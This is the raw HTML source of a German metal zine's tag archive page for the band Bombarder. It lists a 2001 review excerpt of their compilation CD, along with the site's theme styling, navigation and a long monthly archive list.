#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-bombarder tag-1870 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Bombarder</nav>
				<header class="page-header"><h1 class="page-title">Bombarder</h1>				</header><article class="mh-posts-list-item clearfix post-6025 post type-post status-publish format-standard hentry category-audio tag-bombarder">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/bombarder-bez-baladsnajbolje/">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/bombarder-bez-baladsnajbolje/" title="Bombarder &#8222;Bez Balads-Najbolje&#8220;" rel="bookmark">
					Bombarder &#8222;Bez Balads-Najbolje&#8220;				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2001</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/robert-kolter/">Robert Kolter</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Wenn ich das mehr als konfuse Infoblatt richtig verstanden habe, handelt es sich bei dieser CD um eine Zusammenstellung von Liedern der 4 Demos dieser Band aus Belgrad (?,vielleicht auch nicht, is aber auch egal&#8230;). Dafür spricht auch, daß im Booklet nur<br />
diese 4 Tapes mit ihren Titel abgedruckt sind. Nun ja, was wird einem hier geboten? Im Info steht was von &#8222;old Bathory and old Kreator style&#8220;. K&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/bombarder-bez-baladsnajbolje/" title="Bombarder &#8222;Bez Balads-Najbolje&#8220;"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/the-scourger-interview/">"Vielleicht sind es die langen, kalten und dunklen Winter, die die rechte Art von Gefühlen entwickeln, um großartigen intensiven Heavy Metal zu erschaffen?"</a></h4>
        <div>- The Scourger -</div>
        <a class="more" href="https://www.eternitymagazin.de/the-scourger-interview/" title="zum The Scourger Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
